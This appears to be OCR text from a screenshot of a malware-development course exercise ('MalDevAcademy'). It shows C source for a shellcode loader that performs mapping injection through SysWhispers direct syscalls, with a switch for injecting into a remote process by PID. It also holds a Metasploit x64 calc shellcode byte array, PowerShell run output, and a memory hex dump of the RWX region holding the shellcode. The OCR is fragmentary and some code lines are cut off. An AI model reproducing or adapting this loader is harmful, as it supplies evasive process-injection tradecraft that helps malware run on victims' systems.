 Output
Error List
main.c
main.c
main.c
SysWhispers
(Global Scope)
1 // @NUL0x4C | @mrd0x : MalDevAcademy
2
3 #include <Windows.h>
4 #include <stdio.h>
5
6 #include "SysWhispers.h"
7
8 // comment to enable remote-injection code
9 //
10 #define LOCAL_INJECTION
11
12
13 #ifndef LOCAL_INJECTION
14 #define REMOTE_INJECTION
15 // change the pid to thats of the process to target
16 #define PROCESS_ID 18784
17 #endif // !LOCAL_INJECTION
18
19 /*
20 SysWhispers.h - SysWhispers.
21 python syswhispers.py -a
22 */
23
24 // this can be used instead
25 #define SECTION_RWX (SECTION_
26
27
28 // x64 calc metasploit shell
29 unsigned char Payload[] = {
30 0xFC, 0x48, 0x83, 0xE4,
31 0x41, 0x50, 0x52, 0x51,
32 0x60, 0x48, 0x8B, 0x52,
33 0x50, 0x48, 0x0F, 0xB7,
34 0xAC, 0x3C, 0x61, 0x7C,
35 0x01, 0xC1, 0xE2, 0xED,
36 0x42, 0x3C, 0x48, 0x01,
37 0x85, 0xC0, 0x74, 0x67,
38 0x8B, 0x40, 0x20, 0x49,
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'MappingInjection' (3 of 3 proj
dencies
Windows PowerShell
PS C:\Users\User\Desktop\Intermediate\MappingInjection\x64\Release> .\SysWhispers.exe
[+] Allocated Address At : 0x000001D571D10000 Of Size : 4096
[#] Press <Enter> To Write The Payload ...
[+] Payload is Copied From 0x00007FF6BD135040 To 0x000001D571D10000
[#] Press <Enter> To Run The Payload ...
[i] Running Thread Of Entry 0x000001D571D10000 ... [+] DONE
[+] Thread Created With Id : 25664
[#] Press <Enter> To Quit ...
SysWhispers.exe (20620) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Hide free regions
Base address Type Size Protection
0x7ffcc4395000 Image: Commit 8 kB WC
0x7ffcc2561000 Image: Commit 4 kB WC
0x7ffcc4221000 Image: Commit 1,196 kB RX
0x7ffcc2921000 Image: Commit 504 kB RX
0x7ffcc24d1000 Image: Commit 412 kB RX
0x7ffcc1cd1000 Image: Commit 780 kB RX
0x7ffcc18e1000 Image: Commit 1,500 kB RX
0x7ffcacf51000 Image: Commit 64 kB RX
0x7ff6bd131000 Image: Commit 8 kB RX
0x1d571d10000 Mapped: Commit 4 kB RWX
0x95b1cfc000 Private: Commit 12 kB RW+G
0x95b1bfc000 Private: Commit 12 kB RW+G
0x95b1afb000 Private: Commit 12 kB RW+G
0x95b176a000 Private: Commit 12 kB RW+G
0x7ffcc4397000 Image: Commit 36 kB RW
0x7ffcc4394000 Image: Commit 4 kB RW
SysWhispers.exe (20620) (0x1d571d10000 - 0x1d571d11000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 YZH...W...]H....
000000d0 00 00 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b .....H......A.1.
000000e0 6f 87 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff o......*.A......
000000f0 d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 .H..(<.|....u..G
00000100 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 00 .roj.YA....calc.
00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Calculator
Programmer
0
HEX 0
EC 0
CT 0
N 0
QWORD MS M
Bitwise Bit shift
A « » C
B ( ) % ÷
C 7 8 9 ×